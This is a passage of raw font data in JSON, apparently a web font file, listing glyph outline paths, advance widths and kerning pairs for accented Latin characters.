9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm152,-246v-18,0,-37,-47,-43,-5v0,8,-12,2,-17,1v1,-18,7,-39,26,-39v19,-5,35,50,41,4v2,-9,11,-1,16,2v-1,24,-9,37,-23,37","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm76,-239v26,-25,36,21,47,45v4,8,-6,12,-10,12v-9,-14,-23,-36,-37,-51v-1,-2,-3,-4,0,-6","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm18,-270v11,-35,41,-1,65,14v8,4,0,15,-3,17v-14,-7,-39,-19,-60,-26v-3,-1,-3,-2,-2,-5","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"41,-253v16,-3,43,-16,50,-16v-1,8,-10,76,-14,109v-1,9,-18,6,-26,8v1,-6,10,-59,14,-92v-8,2,-25,5,-32,5v1,-4,5,-11,8,-14","w":105},{"d":"119,-217v5,23,-23,176,-24,208v-1,15,-18,8,-32,11v3,-20,14,-93,26,-186v-13,5,-43,14,-54,16v2,-7,4,-14,7,-19v29,-9,64,-22,77,-30"},{"d":"23,-221v18,-5,29,-14,34,14v7,37,21,98,38,170r98,-189v12,2,30,-2,20,16r-107,200v-6,12,-13,15,-29,15v-17,-73,-35,-152,-54,-226","w":208,"k":{"\u0159":13,"\u0113":14,"\u011b":14,"\u010d":14,"\u0101":17,"\u00f6":14,"\u00f4":14,"\u00ee":3,"\u00ed":3,"\u00e8":14,"\u00eb":14,"\u00ea":14,"\u00e3":17,"\u00e5":17,"\u00e0":17,"\u00e4":17,"\u00e2":17,"\u00c6":16,"i":3,"B":-3,"D":-3,"P":-3,"R":-3,"\u00d0":-3,"\u010e":-3,"\u0110":-3,"\u0154":-3,"\u0158":-3,"\u0156":-3,"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-4,"\u00dd":-4,"\u0178":-4,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"X":-4,"a":17,"d":17,"q":17,"\u00e6":17,"\u00e1":17,"\u0103":17,"\u0105":17,"\u010f":17,"\u0111":17,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":13,"n":13,"p":13,"r":13,"u":13,"\u0131":13,"\u00f1":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u00f9":13,"\u014b":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0157":13,"\u016d":13,"\u0171":13,"\u016b":13,"\u0173":13,"\u016f":13,"\u0169":13,"\u0138":13,"\u0149":13,"c":14,"e":14,"o":14,"\u00f8":14,"\u0153":14,"\u00f0":14,"\u00e7":14,"\u00e9":14,"\u00f3":14,"\u00f2":14,"\u00f5":14,"\u0107":14,"\u0109":14,"\u010b":14,"\u0115":14,"\u0117":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"s":17,"\u0161":17,"\u015b":17,"\u015f":17,"\u015d":17,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,",":32,".":32,"\u00ab":15,":":-4,";":-4,"\u00bb":-1,"-":14,")":3,"]":3,"}":3}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm16,-239v26,-25,36,21,47,45v4,8,-6,12,-10,12v-9,-14,-24,-36,-38,-51v-1,-2,-2,-4,1,-6","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm54,-258v0,-10,7,-18,19,-18v9,0,14,8,14,17v0,11,-7,18,-17,18v-9,0,-16,-6,-16,-17xm134,-276v9,0,15,7,15,16v1,22,-33,27,-33,2v0,-9,7,-18,18,-18","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm75,-270v11,-35,41,-1,65,14v8,4,-1,15,-4,17v-14,-7,-38,-19,-59,-26v-3,-1,-3,-2,-2,-5","w":216},{"d":"18,-210v50,-21,40,49,63,80v22,-30,49,-71,57,-82v5,-4,28,-1,24,5v-12,15,-40,54,-67,90r44,0v-3,6,-2,17,-12,17r-39,0r-3,28r44,0v0,21,-25,17,-47,17r-7,55v-5,1,-15,3,-21,3v-4,0,-6,-1,-5,-7r6,-51r-44,0v0,-5,2,-15,5,-17r42,0r4,-28r-48,0v0,-5,3,-15,7,-17r40,0v-10,-25,-38,-78,-43,-93"},{"d":"93,-161v1,20,-18,24,-30,32v-11,56,-8,96,-22,126v-3,3,-15,6,-26,6v4,-23,12,-75,18,-117v-6,2,-20,15,-24,8v-1,-17,15,-25,27,-30v7,-50,12,-83,14,-104v13,-1,33,-17,27,11v-3,13,-7,49,-11,77r22,-12v4,-3,5,-2,5,3","w":85,"k":{"y":1,"t":1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"41,4v-19,0,-34,-16,-34,-50v0,-50,31,-116,103,-116v19,0,39,5,51,9v-7,39,-25,154,-33,215v-2,17,-16,14,-31,16v4,-18,13,-81,21,-129v-21,36,-50,55,-77,55xm37,-48v0,15,5,29,17,29v22,4,69,-46,77,-119v-60,-21,-96,42,-94,90","w":176,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"38,-219v2,-24,29,-27,31,-4v0,22,-30,27,-31,4xm11,3r21,-159v11,-1,33,-19,28,8v-13,72,-11,113,-24,146v-3,2,-15,5,-25,5","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"55,-144v0,13,-7,22,-21,22v-10,0,-16,-8,-16,-18v0,-13,8,-21,20,-21v10,0,17,7,17,17xm28,53v-2,5,-19,8,-27,8v-4,0,-6,-2,-5,-8v7,-24,16,-126,29,-137v6,-2,13,-3,14,-3v-1,16,-9,116,-11,140","w":64},{"d":"74,-206v24,0,39,19,39,42v0,68,-96,93,-96,23v0,-33,21,-65,57,-65xm89,-165v0,-11,-4,-25,-18,-25v-29,0,-44,75,-12,75v14,0,30,-19,30,-50","w":115},{"d":"68,-195r4,-43v7,0,23,0,20,9r-13,35r37,-18v4,5,11,21,0,23r-33,6r32,22v10,7,-5,19,-10,20r-29,-34r-4,43v-6,-1,-23,0,-18,-15r11,-31r-39,20v-3,-4,-12,-20,-3,-22r37,-8v-14,-10,-50,-28,-21,-41","w":123},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"117,-196r-66,0v-9,-1,0,-20,2,-21r68,0v8,3,-2,18,-4,21","w":144},{"d":"34,70v10,-9,36,-11,31,-22v0,-9,-13,-14,-27,-13v3,-17,18,-23,25,-36r21,0r-16,20v14,5,21,15,21,25v0,25,-28,36,-48,37v-4,-1,-7,-8,-7,-11","w":144},{"d":"54,-189v7,-34,52,-49,79,-26v0,17,-16,8,-31,8v-18,0,-25,11,-25,26v0,24,66,88,59,119v0,24,-7,48,-39,76v-7,37,-73,42,-90,16v1,-5,6,-18,13,-12v16,13,59,13,55,-17v6,-10,-71,-103,-58,-120v0,-24,9,-48,37,-70xm96,-8v30,-44,21,-62,-11,-109v-15,-23,-27,-40,-30,-54v-52,51,38,122,41,163","w":156},{"d":"20,-103v-8,-31,61,-51,63,-77v1,-21,-37,-19,-48,-9v-8,6,-13,-6,-11,-14v26,-26,87,-21,87,23v0,37,-60,48,-63,78v-1,11,14,20,34,19v0,12,-7,17,-19,17v-22,0,-42,-13,-43,-37xm46,-35v11,0,17,7,17,18v0,12,-8,21,-20,21v-11,0,-18,-8,-18,-18v0,-13,9,-21,21,-21","w":109},{"d":"-3,78r35,-235v5,-4,23,-9,30,-8v-1,14,-9,40,-8,58v19,-31,45,-55,75,-55v28,0,37,30,37,51v0,73,-64,145,-127,102v-7,31,-5,65,-18,83v-5,3,-16,4,-24,4xm117,-138v-25,-2,-67,49,-74,106v44,41,93,-19,93,-75v0,-17,-7,-31,-19,-31","w":179,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"f":-1,"\u00df":-1,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"j":-1,